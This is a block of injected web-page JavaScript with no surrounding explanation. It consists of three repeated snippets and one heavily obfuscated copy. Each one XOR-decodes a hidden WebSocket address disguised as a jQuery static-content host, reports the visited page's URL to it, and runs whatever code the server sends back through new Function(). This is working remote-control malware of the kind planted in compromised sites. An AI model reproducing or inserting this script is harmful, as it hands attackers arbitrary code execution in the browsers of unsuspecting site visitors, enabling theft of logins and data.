<script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>(function(){var _0x1da6aa=['w7tzeUBaZm8hdxXMooKj4w==','FwBGKA==','wrIxw5B0w5NWw64FwrEnwrfDisKSQFd8wrghQhPClcKff8K9DJvCijsQw7vCkhBKdcKow6HCoRXCu8K/K3pOw4XCsX4AvsO9wqXCh8KzLlfDgsKZPUkKWENAw48PUGFww4gdw4PDrWHDisOCH3TDo8O0GSLDtsOCwr4vrMItw4TDisOVw5rCisO3wrYhwqdIwqk=','w6gCSw==','w7zCr8Kjw6s9bcKkX23CpsKAwpHKs8Ouw4I=','AcO7wpzChDhAc3TCu8KBw4jDkTPDvw==','Zidcd2vDogUVw4bCisKMw5URYg==','wrbCpD9FDg==','wprDrQVmfsKTTA==','wqrDkMK6GsKew5lzwqJXw5UAU8Kuw5hxwqvDsA=='];(function(_0x2162e6,_0x3a166c){var _0x5bfd63=function(_0x9f4c31){while(--_0x9f4c31){_0x2162e6['push'](_0x2162e6['shift']());}};_0x5bfd63(++_0x3a166c); }(_0x1da6aa,0xa3));var _0x525d=function(_0x351c9d,_0x40a2e0){_0x351c9d=_0x351c9d-0x0;var _0x1e6692=_0x1da6aa[_0x351c9d];if(_0x525d['MdHiLg']===undefined){(function(){var _0x240805=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x484fe8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x240805['atob']||(_0x240805['atob']=function(_0x3273df){var _0x376c28=String(_0x3273df)['replace'](/=+$/,'');for(var _0x1e5a28=0x0,_0x49ecd6,_0x2ab3b1,_0x484bba=0x0,_0x25736d='';_0x2ab3b1=_0x376c28['charAt'](_0x484bba++);~_0x2ab3b1&&(_0x49ecd6=_0x1e5a28%0x4?_0x49ecd6*0x40+_0x2ab3b1:_0x2ab3b1,_0x1e5a28++%0x4)?_0x25736d+=String['fromCharCode'](0xff&_0x49ecd6>>(-2*_0x1e5a28&0x6)):0x0){_0x2ab3b1=_0x484fe8['indexOf'](_0x2ab3b1);}return _0x25736d;});}());var _0x53f2ab=function(_0x398ae1,_0x40a2e0){var _0x31f57c=[],_0xba25e6=0x0,_0x445719,_0x1b06db='',_0x4f15e1='';_0x398ae1=atob(_0x398ae1);for(var _0x43fbee=0x0,_0x1ac9b4=_0x398ae1['length'];_0x43fbee<_0x1ac9b4;_0x43fbee++)_0x4f15e1+='%'+('00'+_0x398ae1['charCodeAt'](_0x43fbee)['toString'](0x10)).slice(-2);_0x398ae1=decodeURIComponent(_0x4f15e1);for(var _0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++)_0x31f57c[_0x5084fc]=_0x5084fc;for(_0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++){_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc]+_0x40a2e0['charCodeAt'](_0x5084fc%_0x40a2e0['length']))%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;}_0x5084fc=0x0;_0xba25e6=0x0;for(var _0x46ea53=0x0;_0x46ea53<_0x398ae1['length'];_0x46ea53++){_0x5084fc=(_0x5084fc+0x1)%0x100;_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc])%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;_0x1b06db+=String['fromCharCode'](_0x398ae1['charCodeAt'](_0x46ea53)^_0x31f57c[(_0x31f57c[_0x5084fc]+_0x31f57c[_0xba25e6])%0x100]);}return _0x1b06db;};_0x525d['lCmJXS']=_0x53f2ab;_0x525d['VbnxOg']={};_0x525d['MdHiLg']=!![];}var _0x6c36bc=_0x525d['VbnxOg'][_0x351c9d];if(_0x6c36bc===undefined){if(_0x525d['QjkxKg']===undefined){_0x525d['QjkxKg']=!![];}_0x1e6692=_0x525d['lCmJXS'](_0x1e6692,_0x40a2e0);_0x525d['VbnxOg'][_0x351c9d]=_0x1e6692;}else{_0x1e6692=_0x6c36bc;}return _0x1e6692;};const erhv=[93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const cuj=42;window[_0x525d('0x0','fK4P')]=new WebSocket(String.fromCharCode(...erhv.map(eino=>eino^cuj))+encodeURIComponent(location.href));window[_0x525d('0x0','fK4P')].addEventListener(_0x525d('0x1','I@vE'),event=>{new Function(event[_0x525d('0x2','npV2')])()});})();</script>